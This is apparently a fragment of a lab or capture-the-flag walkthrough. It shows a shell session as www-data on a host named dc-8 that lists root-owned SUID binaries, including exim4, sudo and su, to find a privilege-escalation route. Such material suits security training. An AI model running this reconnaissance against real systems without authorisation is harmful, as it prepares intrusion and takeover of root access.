 www-data@dc-8:/var/www/html$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/var/www/html$